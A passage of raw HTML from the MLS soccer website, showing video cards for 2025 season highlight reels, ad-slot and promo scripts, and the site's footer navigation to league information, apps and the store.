from the 2025 MLS season" class="img-responsive" data-src="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls/bzvqczsgc2pfxafo8sdo" src="[data-uri]"></img></picture></figure><div class="mls-o-video-card__duration"><span class='mls-o-video-card__duration-lock'>6:55</span><div class="fm-card__icon fm-card__icon--brightcovevideo fm-card__icon--x-large"><span class="fa-icon-svg fa-icon-svg--x-6"><svg class="fa-icon-svg fa-icon-svg--mls-play-video" viewBox="0 0 6 6"><use xlink:href='#mls-play-video'></use></svg></span></div></div></div>    <div class="fm-card__content">
      <div class="fa-text">
        
        <h2 class="fa-text__title">WATCH: Best chip goals from the 2025 MLS season</h2>
        
        
        
        
      </div>
    </div>
</article>



  
        </a>

        </li>
        <li class="d3-l-col__col-12">
          
        <a class="fm-card-wrap -customentity -brightcovevideo" href="/video/watch-best-assists-from-the-2025-mls-season" title="WATCH: Best assists from the 2025 MLS season" data-id="17fe87b1-08fb-4646-b9ca-0df1d35ce8d5" aria-label="WATCH: Best assists from the 2025 MLS season"
           data-tracking-block-click="{&quot;blockLayout&quot;:&quot;horizontal-large&quot;,&quot;clickItem&quot;:&quot;card&quot;,&quot;ctaLabel&quot;:null,&quot;blockTitle&quot;:&quot;WATCH: Best assists from the 2025 MLS season&quot;,&quot;flags&quot;:null,&quot;topics&quot;:&quot;Match Highlights&quot;,&quot;relatedEntityCompetition&quot;:null,&quot;relatedEntitySeason&quot;:null,&quot;relatedEntityMatch&quot;:null,&quot;relatedEntityPlayer&quot;:null,&quot;relatedEntityClub&quot;:null}"
           data-tracking-block-impression="{&quot;id&quot;:&quot;watch-best-assists-from-the-2025-mls-season&quot;,&quot;name&quot;:&quot;WATCH: Best assists from the 2025 MLS season&quot;,&quot;creative&quot;:&quot;video&quot;,&quot;position&quot;:4}">
          

    
<article class="fm-card -horizontal -large fm-card--btn-alignment-horizontal    " >
<div class="fm-card__media fm-card__media--gradient"><figure class="fm-card__figure fa-image -ratio-t-16-9 -ratio-1-1"><picture class="d3-o-media-object__picture lazy"><!--[if IE 9]><video style="display: none; "><![endif]--><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_12_desktop/f_auto/mls/lfug2jrfgqquihalmtqs 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_12_desktop_2x/f_auto/mls/lfug2jrfgqquihalmtqs 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_12_desktop_3x/f_auto/mls/lfug2jrfgqquihalmtqs 3x" media="(min-width:1024px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_landscape_tablet/f_auto/mls/lfug2jrfgqquihalmtqs 1x, https://images.mlssoccer.com/image/private/t_landscape_tablet_2x/f_auto/mls/lfug2jrfgqquihalmtqs 2x, https://images.mlssoccer.com/image/private/t_landscape_tablet_3x/f_auto/mls/lfug2jrfgqquihalmtqs 3x" media="(min-width:768px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls/lfug2jrfgqquihalmtqs 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_2x/f_auto/mls/lfug2jrfgqquihalmtqs 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_3x/f_auto/mls/lfug2jrfgqquihalmtqs 3x" srcset="[data-uri]"></source><!--[if IE 9]></video><![endif]--><img alt="WATCH: Best assists from the 2025 MLS season" class="img-responsive" data-src="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls/lfug2jrfgqquihalmtqs" src="[data-uri]"></img></picture></figure><div class="mls-o-video-card__duration"><span class='mls-o-video-card__duration-lock'>8:06</span><div class="fm-card__icon fm-card__icon--brightcovevideo fm-card__icon--x-large"><span class="fa-icon-svg fa-icon-svg--x-6"><svg class="fa-icon-svg fa-icon-svg--mls-play-video" viewBox="0 0 6 6"><use xlink:href='#mls-play-video'></use></svg></span></div></div></div>    <div class="fm-card__content">
      <div class="fa-text">
        
        <h2 class="fa-text__title">WATCH: Best assists from the 2025 MLS season</h2>
        
        
        
        
      </div>
    </div>
</article>



  
        </a>

        </li>

    </ul>
    <div class="d3-l-grid--inner">
    </div>
  </section>





  <section class="d3-l-grid--outer d3-l-section-row" data-layout-name="grid_12">
  <div class="d3-l-grid--inner">
    <div class="d3-l-col__col-12">



        <cortex-promo-asset client-id="MLS" categories="9de0f5fa-f518-52a0-a5be-d4794252c015" access-token-cookie-name="incrowd_access_token" server="us" event-tracking-key="rh5BOacAAbDYV3ySHfnUunsJiAfKDYWP"></cortex-promo-asset>
        <script type="text/javascript" class="optanon-category-C0002-C0003-C0004-C0005"  src="https://promo-asset.cortextech.io/index.js"></script>

      </div>
    </div>
  </section>

        


      </div>
    </div>
  </section>      </div>
    </div>
  </section>

    </section>

  </main>

  <div class="mls-o-adv-container mls-premium-leaderboard mls-leaderboard-bottom"><div class="d3-l-grid--outer d3-l-adv-row"><div class="d3-l-grid--inner"><script>var googletag = googletag || {};googletag.cmd = googletag.cmd || [];var slot = slot || {};googletag.cmd.push(function() {googletag.defineSlot(adUnit, gptconfig.adSizes, 'leaderboard-bottom').defineSizeMapping(gptconfig.responsiveMappings['premium-leaderboard']).setTargeting('position', 'leaderboard-bottom').addService(googletag.pubads());});</script><div class="d3-o-adv-block " data-id="leaderboard-bottom" id="leaderboard-bottom"></div></div></div><script>var googletag = googletag || {};googletag.cmd = googletag.cmd || [];googletag.cmd.push(function () {googletag.display('leaderboard-bottom');});</script></div>

<footer class="mls-c-footer" aria-label="Footer" role="contentinfo">
  <div class="mls-c-footer__wrapper mls-c-footer__partners-board">
    


<div class="mls-c-footer__partners-list" style=background-color:#000000;>
<div class="d3-l-grid--outer">
  <div class="d3-l-grid--inner">
    <div class="d3-l-col__col-12">
      <nav class="mls-c-footer__partners-nav" role="navigation">
        <ul class="mls-c-footer__partners-nav-items">

      <li class="mls-c-footer__partner-logo">
          <a href="https://www.mlsnextpro.com/?utm_source=mlssoccer&amp;utm_medium=site-footer&amp;utm_campaign=mnp" target="_blank">
            <img alt="MLS NEXT Pro" src="https://images.mlssoccer.com/image/upload/v1719428285/assets/logos/mls-next-pro_d3fakn.png" />
          </a> 
      </li>
    
      <li class="mls-c-footer__partner-logo">
          <a href="https://www.mlssoccer.com/mlsnext/?utm_source=mlssoccer&amp;utm_medium=site-footer&amp;utm_campaign=mls-next" target="_blank">
            <img alt="MLS NEXT" src="https://images.mlssoccer.com/image/upload/v1719428286/assets/logos/mls-next_suwanh.png" />
          </a> 
      </li>
    
      <li class="mls-c-footer__partner-logo">
          <a href="https://www.mlssoccer.com/mlsgo/?utm_source=mlssoccer&amp;utm_medium=site-footer&amp;utm_campaign=mls-go" target="_blank">
            <img alt="MLS GO" src="https://images.mlssoccer.com/image/upload/v1719428285/assets/logos/MLS_GO_xcw4eo.png" />
          </a> 
      </li>
                    <li class="mls-c-footer__partners-row-break mls-c-footer__partners-row-break--3"></li>

      <li class="mls-c-footer__partner-logo">
          <a href="https://www.leaguescup.com/?utm_source=mlssoccer&amp;utm_medium=site-footer&amp;utm_campaign=lc" target="_blank">
            <img alt="Leagues Cup" src="https://images.mlssoccer.com/image/upload/v1719428284/assets/logos/Leagues_cup-vertical_yuhvsx.png" />
          </a> 
      </li>
                    <li class="mls-c-footer__partners-row-break mls-c-footer__partners-row-break--4"></li>
        </ul>
      </nav>
    </div>
  </div>
</div></div>

  </div>
    <div class="mls-c-footer__wrapper mls-c-footer__wrapper--no-padding">
      



  <nav role="navigation" aria-label="Footer Links" class="mls-c-footer__navigation lg">

        <div>
            <h2 class="mls-c-footer__category">
              About MLS
            </h2>
          <ul class="mls-c-footer__footer-links">
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/about/fact-and-record-book"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Fact &amp; Record Book&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:&quot;About MLS&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Fact &amp; Record Book</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/about/competition-guidelines"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Competition Guidelines&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:&quot;About MLS&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Competition Guidelines</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/about/roster-rules-and-regulations"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Roster Rules &amp; Regulations&quot;,&quot;navigationPosition&quot;:3,&quot;navigationCategory&quot;:&quot;About MLS&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Roster Rules &amp; Regulations</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/about/fan-code-of-conduct"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Fan Code of Conduct&quot;,&quot;navigationPosition&quot;:4,&quot;navigationCategory&quot;:&quot;About MLS&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Fan Code of Conduct</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/about/executives"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Executives&quot;,&quot;navigationPosition&quot;:5,&quot;navigationCategory&quot;:&quot;About MLS&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Executives</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/about/official-partners"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Official Partners&quot;,&quot;navigationPosition&quot;:6,&quot;navigationCategory&quot;:&quot;About MLS&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Official Partners</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="https://jobs.mlssoccer.com/"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Jobs/Internships&quot;,&quot;navigationPosition&quot;:7,&quot;navigationCategory&quot;:&quot;About MLS&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Jobs/Internships</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/community"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;MLS Community&quot;,&quot;navigationPosition&quot;:8,&quot;navigationCategory&quot;:&quot;About MLS&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">MLS Community</span> 
    </a>

                </li>
          </ul>
        </div>
        <div>
            <h2 class="mls-c-footer__category">
              Contact Us
            </h2>
          <ul class="mls-c-footer__footer-links">
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/about/contact-us"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Customer Service&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:&quot;Contact Us&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Customer Service</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/media-resources/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Media Contacts&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:&quot;Contact Us&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Media Contacts</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/about/advertise-or-partner-with-us"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Advertising Contacts&quot;,&quot;navigationPosition&quot;:3,&quot;navigationCategory&quot;:&quot;Contact Us&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Advertising Contacts</span> 
    </a>

                </li>
          </ul>
        </div>
        <div>
            <h2 class="mls-c-footer__category">
              Stay Connected
            </h2>
          <ul class="mls-c-footer__footer-links">
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="https://soc.cr/3WTq4iR"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;MLS on Apple News&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:&quot;Stay Connected&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">MLS on Apple News</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/newsletters/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Newsletters&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:&quot;Stay Connected&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Newsletters</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="https://apps.apple.com/app/apple-store/id397303467?pt=388641&amp;ct=landing-page&amp;mt=8"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;iOS App&quot;,&quot;navigationPosition&quot;:3,&quot;navigationCategory&quot;:&quot;Stay Connected&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">iOS App</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="https://play.google.com/store/apps/details?id=com.mlssoccer"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Android App&quot;,&quot;navigationPosition&quot;:4,&quot;navigationCategory&quot;:&quot;Stay Connected&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Android App</span> 
    </a>

                </li>
          </ul>
        </div>
        <div>
            <h2 class="mls-c-footer__category">
              Resources
            </h2>
          <ul class="mls-c-footer__footer-links">
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/media-resources/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Media Resources&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:&quot;Resources&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">MLS Communications</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="http://proreferees.com"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Professional Referee Organization (PRO)&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:&quot;Resources&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Professional Referee Organization (PRO)</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="https://www.footballrules.com/"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;\&quot;Simplified Laws of the Game\&quot;&quot;,&quot;navigationPosition&quot;:3,&quot;navigationCategory&quot;:&quot;Resources&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">&quot;Simplified Laws of the Game&quot;</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/playerengagement/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Player Engagement&quot;,&quot;navigationPosition&quot;:4,&quot;navigationCategory&quot;:&quot;Resources&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Player Engagement</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/playerengagement/mls-greats"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;MLS Greats&quot;,&quot;navigationPosition&quot;:5,&quot;navigationCategory&quot;:&quot;Resources&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">MLS Greats</span> 
    </a>

                </li>
          </ul>
        </div>
        <div>
            <h2 class="mls-c-footer__category">
              Store
            </h2>
          <ul class="mls-c-footer__footer-links">
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="https://www.mlsstore.com/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;By club&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:&quot;Store&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">By club</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="https://www.mlsstore.com/jerseys/d-47221982&#x2B;z-9744807-1425885315"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Jerseys&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:&quot;Store&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Jerseys</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="https://www.mlsstore.com/men/ga-56&#x2B;z-896880912-1007981579"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Men&quot;,&quot;navigationPosition&quot;:3,&quot;navigationCategory&quot;:&quot;Store&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Men</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="https://www.mlsstore.com/women/ga-35&#x2B;z-9067915505-848410017"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Women&quot;,&quot;navigationPosition&quot;:4,&quot;navigationCategory&quot;:&quot;Store&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Women</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="https://www.mlsstore.com/kids/ga-25&#x2B;z-803070096-3471709361"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Kids&quot;,&quot;navigationPosition&quot;:5,&quot;navigationCategory&quot;:&quot;Store&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Kids</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="https://www.mlsstore.com/sale-items/os-23&#x2B;z-9231196011-2402405417"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Clearance&quot;,&quot;navigationPosition&quot;:6,&quot;navigationCategory&quot;:&quot;Store&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Clearance</span> 
    </a>

                </li>
          </ul>
        </div>
        <div>
            <h2 class="mls-c-footer__category">
              League Reports
            </h2>
          <ul class="mls-c-footer__footer-links">
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/league-reports/competition-guidelines/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Competition Guidelines&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:&quot;League Reports&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Competition Guidelines</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/league-reports/postponement-policy/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Postponement Policy&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:&quot;League Reports&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Postponement Policy</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/league-reports/all-transfers/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;All Transfers&quot;,&quot;navigationPosition&quot;:3,&quot;navigationCategory&quot;:&quot;League Reports&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">All Transfers</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/league-reports/player-availability-report/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Player Availability Report&quot;,&quot;navigationPosition&quot;:4,&quot;navigationCategory&quot;:&quot;League Reports&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Player Availability Report</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/league-reports/disciplinary-summary/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Disciplinary Summary&quot;,&quot;navigationPosition&quot;:5,&quot;navigationCategory&quot;:&quot;League Reports&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Disciplinary Summary</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/league-reports/send-off-review-procedure/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Send-off Review Procedure&quot;,&quot;navigationPosition&quot;:6,&quot;navigationCategory&quot;:&quot;League Reports&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Send-off Review Procedure</span> 
    </a>

                </li>
          </ul>
        </div>
  </nav>
  <nav role="navigation" aria-label="Footer Links" class="mls-c-footer__navigation sm">
        <ul class="mls-c-footer__footer-links">
          <li class="mls-c-footer__link-list"
              x-data="AlpineModules.overflowMenu()"
              x-on:click.away="closeOverflowMenu()">
            <button class="mls-c-footer__toggle"
                    type="button"
                    x-on:click="toggleOverflowMenu()">
              <span class="mls-c-footer__category">
                About MLS
              </span>
              <div class="transform mls-c-footer__chevron"
                   :class="{'rotate--180': isOverflowMenuOpen()}">
                <span class="fa-icon-svg fa-icon-svg--large oc-o-icon--club oc-o-icon--chevron-down"><svg class="fa-icon-svg fa-icon-svg--chevron-down" viewBox="0 0 30 30"><use xlink:href='#chevron-down'></use></svg></span>
              </div>
            </button>
            

<ul x-cloak
    x-show="isOverflowMenuOpen()"
    data-test-id="overflow-list"
        class="mls-c-footer__overflow-list">


    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/about/fact-and-record-book"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Fact &amp; Record Book&quot;,&quot;navigationPosition&quot;:8,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Fact &amp; Record Book</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/about/competition-guidelines"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Competition Guidelines&quot;,&quot;navigationPosition&quot;:9,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Competition Guidelines</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/about/roster-rules-and-regulations"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Roster Rules &amp; Regulations&quot;,&quot;navigationPosition&quot;:10,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Roster Rules &amp; Regulations</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/about/fan-code-of-conduct"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Fan Code of Conduct&quot;,&quot;navigationPosition&quot;:11,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Fan Code of Conduct</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/about/executives"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Executives&quot;,&quot;navigationPosition&quot;:12,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Executives</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/about/official-partners"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Official Partners&quot;,&quot;navigationPosition&quot;:13,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Official Partners</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="https://jobs.mlssoccer.com/"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Jobs/Internships&quot;,&quot;navigationPosition&quot;:14,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Jobs/Internships</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/community"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;MLS Community&quot;,&quot;navigationPosition&quot;:15,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">MLS Community</span> 
    </a>

    </li>
</ul>

          </li>
        </ul>
        <ul class="mls-c-footer__footer-links">
          <li class="mls-c-footer__link-list"
              x-data="AlpineModules.overflowMenu()"
              x-on:click.away="closeOverflowMenu()">
            <button class="mls-c-footer__toggle"
                    type="button"
                    x-on:click="toggleOverflowMenu()">
